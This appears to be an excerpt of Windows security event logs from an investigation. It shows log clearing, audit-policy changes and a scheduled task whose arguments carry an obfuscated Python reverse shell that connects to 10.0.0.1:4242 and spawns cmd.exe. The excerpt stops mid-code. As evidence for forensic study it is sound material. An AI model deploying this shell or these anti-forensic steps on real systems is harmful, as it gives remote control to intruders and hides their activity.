 Information 2/27/2021 7:24:25 PM Microsoft Windo... 4698 Other Object Ac...
Information 2/27/2021 7:22:26 PM Microsoft Windo... 4719 Audit Policy Cha...
Information 2/27/2021 7:22:24 PM Microsoft Windo... 4719 Audit Policy Cha...
Information 2/27/2021 7:22:15 PM Eventlog 1102 Log clear
Event 4698, Microsoft Windows security auditing.
General Details
<Command>C:\Python27\python.exe</Command>
<Arguments>-c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread.start(),
[[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0]
(lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self,
__exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for
__out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__':
lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})
())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s,
p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s,
p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET,